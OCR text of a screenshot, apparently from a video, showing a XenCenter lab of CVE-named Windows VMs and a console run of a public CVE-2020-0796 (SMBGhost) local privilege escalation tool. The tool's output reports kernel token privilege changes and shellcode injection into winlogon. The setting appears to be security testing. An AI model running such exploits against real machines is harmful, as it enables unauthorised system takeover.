 XenCenter
File View Pool Server VM Storage Templates Tools Help
Back Forward Add New Server New Pool New Storage New VM Shut Down Reboot Suspend
Search...
Win10-CVE-2020-0796 on 'xenserver01'
Logged in as: Local root account
XenCenter
xenserver01
_GravityZone-Control-Center
_Hypervisor Introspection SVA
Citrix Lic_VA
Kali-Prod-66
win7-02-HVI-browser
win7-03-HVI-oth
Win10-CVE-2020-0796
win10-template
Windows10-CVE-2017-5375
Windows10-CVE-2020-0674
winEtBlu-HVI-OFF-18
winEtBlu-HVI-ON-35
DVD drives
Local storage
Removable storage
SMB ISO library
Windows-2k8-R2
Windows7-x86
Infrastructure
Objects
Organization Views
Saved Searches
Notifications
General Memory Storage Networking Console Performance Snapshots Search
DVD Drive 1: <empty> Eject
Recycle Bin
Microsoft
Edge
cve-2020-0...
cve-2020-0...
Programs and Features
Search Programs and Features
Size Version
137 MB 19.232.1124.0010
1 programs installed
C:\Windows\System32\cmd.exe
C:\Users\testuser\Desktop\cve-2020-0796-local>whoami
desktop-bcf92sd\testuser
C:\Users\testuser\Desktop\cve-2020-0796-local>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 204
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffb18e9ea27670
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\testuser\Desktop\cve-2020-0796-local>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 192
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffb18ea0d80060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Remote write failed
C:\Users\testuser\Desktop\cve-2020-0796-local>
Send Ctrl+Alt+Del (Ctrl+Alt+Insert)
Scale
Undock (Alt+Shift+U)
Fullscreen (Ctrl+Enter)